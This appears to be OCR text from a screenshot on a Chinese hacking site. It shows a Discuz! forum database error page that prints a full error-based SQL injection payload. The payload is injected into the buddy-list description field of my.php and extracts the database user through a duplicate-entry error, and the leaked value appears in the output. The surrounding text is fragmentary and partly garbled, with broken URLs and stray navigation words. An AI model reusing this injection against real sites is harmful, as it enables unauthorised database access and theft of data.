 公告 规则 车标 调查 新
www.vc net/my.p
md5在线查询破解,md5解
www. .net/my.php?item=buddylist
Discuz! info: MySQL Query Error
User: testfcuk
Time: 2015-7-24 6:40pm
Script: /my.php
SQL: UPDATE [Table]buddys SET description='1111' WHERE uid='69486' AND buddyid='1' and(select 1 from(select
count(*),concat((select (select (select concat(0x7e,user(),0x7e) limit 0,1)) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1#'
Error: Duplicate entry '~v @localhost~1' for key 'group_key'
Errno.: 1062
Similar error report has beed dispatched to administrator before.
黑客
www.hacker
转载请注明出